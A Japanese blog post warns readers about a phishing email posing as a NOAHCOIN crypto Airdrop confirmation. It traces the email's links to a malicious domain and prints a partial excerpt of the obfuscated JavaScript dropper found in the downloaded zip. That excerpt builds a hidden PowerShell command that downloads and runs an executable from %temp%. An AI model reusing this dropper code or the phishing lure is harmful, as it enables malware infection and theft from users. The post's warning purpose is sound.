件名「Airdrop申請内容をご確認ください」というメールを受信したことはありませんか?

メールの差出人情報は次のとおり。↓↓

- メールの差出人:NOAHCOIN

- メールアドレス:no-reply@noahcoin.co

NOAHCOINってあの仮想通貨のノアコインのことでしょうか?

そのノアコインから「Airdrop申請」メール?

そもそも私、申請してませんよ?

いろいろと気になるところが多い今回のメール。

いうまでもありませんが、迷惑メールです。

では、どんなメールなのか?

順番に見ていきましょう。

件名「Airdrop申請内容をご確認ください」はどんなメール?



下の画像は実際に送られてきたメールを画面キャプチャーしたものです。↓↓

そして、下のテキストは受信したメール内容をそのままコピペしたものです。(ただしリンクについては削除しています)↓↓

Airdropの申請を受け付けました。

[ERC20 Address] : 0xecc18b22329af42ac6534927e3b997883cfb6d27 [NOAH] : 2591030まだAirdropの申請は完了していません。

申請内容に問題がなければ、30分以内に以下のURLにアクセスして申請を完了してください。

https://noahcoin.co/activateAirdrop/?parameter=454afa56c96f8411769cf48276f50fb7

また、このメールに見覚えのない方は、以下のURLよりAirdropの申請を取り消してください。

他の誰かがログインしている可能性がある場合は、推測しにくいパスワードへご変更ください。

https://noahcoin.co/cancelAirdrop/?parameter=454afa56c96f8411769cf48276f50fb7

■問い合わせについて

下記メールアドレス、またはLINE@にて問い合わせを受け付けております。

Email: info@noah-coin.com

LINE@ ID: @noah_coin

ラインの友だち追加のID検索で

「@noah_coin」を追加してください。

————————————–

NOAH ARK TECHNOLOGIES LIMITED.

Email: info@noah-coin.com

HP: http://noahcoin.org/

————————————–

仮想通貨のAirdropに参加すると、無料で暗号通貨もしくはトークンをゲットできる、ということで盛り上がりを見せているのですが、私はAirdropには参加していません。

このようなメールが届いたところで「あんだって?」という感じです。

メールの内容を見ていると、私は次のような状態にあるようです。↓↓

- NOAHCOINのAirdropに申請済み

- だけどまだ申請手続きが終わっていない

- 30分以内にメール内のURLにアクセスなければならない

メールを受け取ってからもう30分過ぎちゃってるので、残念ながらもう間に合いません。

でも少し気になるのでメール内のリンクについて調べてみます。



メール内のリンクはどうなってる?

メール内に埋め込まれているリンクは次の3ヶ所。↓↓

① https://noahcoin.co/activateAirdrop/?parameter=454afa56c96f8411769cf48276f50fb7

② https://noahcoin.co/cancelAirdrop/?parameter=454afa56c96f8411769cf48276f50fb7

③ http://noahcoin.org/

それぞれ違うURLアドレスのように見えますが、これらに埋め込まれているリンク先アドレスはすべて同じ内容となっています。↓↓

- http://bn.faragherbrothers.com/

メール内の3つのテキストリンクに含まれている「noahcoin」の文字がまったくありませんね。

何の仮想通貨なんでしょうか?

とりあえずリンク先を確認するべく、テキストリンクをクリックしてみますね。



リンクをクリックしたその先は?

メール内のテキストリンクを実際にクリックしてみたところ、いきなり次のようなダイヤログボックスが↓↓

「もっと詳しくの情報はこちら.zip」というファイルを開くよう促してきました。

どこかで見たファイル名だな!

とりあえずダウンロードしてファイルを保存。↓↓

もっと詳しくの情報はこちら.zip

そして解凍。↓↓

qlqfzrwvjxvjx.PDF.js

来ましたね~。

拡張子「.js」ことスクリプトファイルがっ!

このファイル、決してダブルクリックしてはいけません!

スクリプトファイルをダブルクリックしてしまったら?

「スクリプトファイル」はWindows上でダブルクリックすると、ファイル内に仕込まれているスクリプトが動作をはじめ、感染してしまいます。

ちなみに中に仕込まれているスクリプト内容は、「メモ帳」で開いて確認することができます。↓↓

var popopopopopopopopop_0x45a5 = [

‘eCjIuzXO’,

‘ey\x22;’,

‘FMF’,

‘AFrfhFBFvRFlFUNFb’,

‘FxFSFcH.FShFellFExFeFcFuFtFeF(F\x22cFmdF.FExFeF\x22F,F\x20\x22/c\x20pFoFweFrFshFeFlFl.exeF\x20-nFoFpFrofFilFeF\x20-wFinFdFowFsF’,

‘yF\x20FbFyFpaFss\x20F(newF-FoFbjFecFt\x20FsFyFs’,

‘FteFmF.ne’,

‘FtF’,

‘.FwFeFb’,

‘;F\x20IFnvFOFke-FWMFIFMFeFthFOFD\x20-FClaFSFs\x20FWFIn3F2_FPF’,

‘rFOFcFEFSFS\x20-FNaFMeF\x20FCFrFeFaFtF’,

‘eF\x20-FAFrFguFmeFntFLIsFt\x20\x27F%tEFMFpF%leI20.EFxe\x27\x22F,\x20F\x22F\x22,’,

‘GCFQi’,

‘jvzjN’,

‘LkasC’,~~~~~~~~~~~中略~~~~~~~~~~~

var _0x18ae0d = _0x36ba9c[popopopopopopopopop_0x3ef1(‘0x5a’)](_0x95bab5, ‘init’);

if (!_0x1a9224[popopopopopopopopop_0x3ef1(‘0x2b’)](_0x36ba9c[‘bMNqb’](_0x18ae0d, _0x36ba9c[popopopopopopopopop_0x3ef1(‘0x51’)])) || !_0x2d458f[popopopopopopopopop_0x3ef1(‘0x2b’)](_0x36ba9c[popopopopopopopopop_0x3ef1(‘0x5b’)](_0x18ae0d, _0x36ba9c[popopopopopopopopop_0x3ef1(‘0x52’)]))) {

_0x36ba9c[popopopopopopopopop_0x3ef1(‘0x5a’)](_0x18ae0d, ‘0’);

} else {

_0x95bab5();

}

})();

} else {

(function () {

return ![];

}[popopopopopopopopop_0x3ef1(‘0x3f’)](popopopopopopopopop_0x3ef1(‘0x58’) + popopopopopopopopop_0x3ef1(‘0x37’))[‘apply’](popopopopopopopopop_0x3ef1(‘0x5c’)));

}

}

} else {

(function () {

return !![];

}[‘constructor’](_0x36ba9c[popopopopopopopopop_0x3ef1(‘0x5b’)](_0x36ba9c[‘fUuMN’], _0x36ba9c[‘napHX’]))[‘call’](popopopopopopopopop_0x3ef1(‘0x5d’)));

}

}

_0x31fb7d(++_0x4ed482);

}

}

try {

if (_0x283a8c) {

return _0x31fb7d;

} else {

_0x268387[popopopopopopopopop_0x3ef1(‘0x4e’)](_0x31fb7d, 0x0);

}

} catch (_0x65dc71) {

}

}

今回の「.js」のスクリプトファイルがどのような挙動をもたらすものなのかはわかりませんが、ウイルス感染の例としては次のような症状が挙げられます。

- パソコン内のファイルを勝手に暗号化、復号するためのツールを購入させる(通称「身代金型ウイルス」「ランサムウェア」)

- ネットバンキングに勝手に不正送金してしまう

など、大きな被害をもたらすものが多いので、もしも誤って「js」ファイルをダウンロードしてしまったら、絶対にダブルクリックしてはいけません。

もしも誤ってダブルクリックしてしまった場合は、すみやかにウイルス対策ソフトを入れて除去しましょう。

まとめ

件名「Airdrop申請内容をご確認ください」という迷惑メールについて調べてみましたが、いかがだったでしょうか?

今回は仮想通貨のAirdropに乗っかってきましたが、仮想通過だけでなく、楽天市場やAppleを装ったタイプの迷惑メールもあり、迷惑メール業界?はまさにフル稼働状態といえるのではないでしょうか?

ほんの軽い気持ちでクリックしたつもりが、いつのまにかウイルス感染していたり、気づかないうちに個人情報を抜き取られたりする被害につながることが多々あります。

そうならないために一番安価で確実な方法。

それはウイルスバスタークラウドの導入です。

年額数千円程度で3台までの端末をセキュリティー防護できるのでコスパも抜群ですよ~。

では、楽しいネットライフをお過ごしください!

コメント